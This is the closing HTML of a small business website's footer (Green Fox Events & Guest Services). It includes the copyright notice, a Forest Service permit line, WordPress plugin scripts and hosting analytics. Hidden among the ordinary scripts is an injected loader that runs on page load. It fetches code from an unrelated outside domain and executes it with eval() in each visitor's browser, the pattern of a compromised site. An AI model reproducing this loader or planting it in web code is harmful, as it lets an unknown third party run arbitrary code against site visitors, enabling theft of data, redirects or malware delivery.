</div><div id="flex-footer" class="flex-footer"><div class="wrap"><div class="flexible-widgets widget-area widget-full"><section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><p>
All content Copyright &#xA9;&nbsp;2026 Green Fox Events & Guest Services
<br/>
<a href="http://greenfoxevents.com/privacy-policy/">Privacy Policy</a>
<br/>
development by Shugart Connections
</p>

<div>
<a href="https://www.fs.usda.gov/about-agency/disclaimers-important-notices" target="_blank">
<img style="vertical-align:middle" src="http://greenfoxevents.com/wp-content/uploads/2021/09/us-forest-service.png" alt="US Forest Service" width="50" height="50">
<span>Green Fox Events & Guest Services operates under permit by the Inyo National Forest.</span>
</a></div></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/refined-theme\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style type="text/css" media="screen">#simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #ffffff !important; border-radius: 0px; color: #8c8c35 !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #FFFFFF !important; border-color: #FFFFFF !important; color: #f37423 !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://greenfoxevents.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='pikaday-css' href='https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/css/pikaday.min.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/uploads/bb-plugin/cache/839-layout.js?ver=1d492ce842b5a945f13c15eec0f274d7" id="fl-builder-layout-839-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/themes/refined-theme/js/fadeup.js?ver=1.0.0" id="refined-fadeup-script-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/themes/refined-theme/js/jquery.matchHeight-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/themes/refined-theme/js/matchheight-init.js?ver=1.0.0" id="match-height-init-js"></script>
<script type="text/javascript" id="refined-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-header-left",".nav-header-right",".nav-secondary"],"others":[".nav-footer"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/themes/refined-theme/js/responsive-menus.min.js?ver=1.1.0" id="refined-responsive-menu-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/js/rw-elephant.min.js?ver=2.3.11" id="rwe-elephant-gallery-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/js/slick-lightbox.min.js?ver=0.2.12" id="slick-lightbox-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/js/pikaday.min.js?ver=1.6.1" id="pikaday-js"></script>
<script type="text/javascript" id="rwe-elephant-wishlist-js-extra">
/* <![CDATA[ */
var rweWishlistData = {"urlBase":"https:\/\/greenfoxevents.com\/equipment-rentals\/item\/productID","emptyWishlistText":"You haven't added anything to your wishlist yet. <a href=\"https:\/\/greenfoxevents.com\/equipment-rentals\/\">Get Started<\/a>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/js/rw-elephant-wishlist.min.js?ver=2.3.11" id="rwe-elephant-wishlist-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/greenfoxevents.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/greenfoxevents.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/greenfoxevents.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'53bca0195bb9'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'45623021'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'genesis'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'552'},
                    {'wp_alloptions_bytes':'321209'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'490338'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body></html>
